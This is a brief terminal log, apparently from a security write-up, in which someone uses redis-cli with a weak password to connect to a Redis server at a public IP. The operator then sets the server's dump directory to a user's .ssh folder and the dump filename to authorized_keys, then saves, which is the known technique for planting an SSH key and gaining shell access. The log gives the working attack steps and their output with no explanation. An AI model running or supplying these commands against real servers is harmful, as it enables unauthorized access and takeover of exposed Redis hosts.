 root@bogon:~/.ssh# redis-cli -h 66.42.84.155 -a 1q2w3e4r
Warning: Using a password with '-a' option on the command line interface may not be safe.
66.42.84.155:6379> CONFIG set dir /home/test/.ssh/
OK
66.42.84.155:6379> CONFIG GET dir
1) "dir"
2) "/home/test/.ssh"
66.42.84.155:6379> COMMAND set dbfilename "authorized_keys"
(error) ERR Unknown subcommand or wrong number of arguments.
66.42.84.155:6379> config set dbfilename "authorized_keys"
OK
66.42.84.155:6379> SAVE
OK